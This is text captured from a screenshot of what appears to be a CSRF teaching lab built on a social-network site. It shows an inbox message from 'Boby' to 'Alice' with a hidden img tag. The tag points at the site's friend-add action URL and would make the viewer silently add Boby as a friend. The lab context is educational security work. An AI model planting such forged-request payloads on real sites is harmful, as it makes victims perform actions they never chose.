 1
Account »
CSRF Lab Site
Activity Blogs Bookmarks Files Groups More »
Messages
Inbox
Compose a message
Boby Hi Alice! just now
Hi Alice !
I Like you ! follow me plz..!
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" width=10px, height=10px>
Delete Mark read Toggle all
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Inbox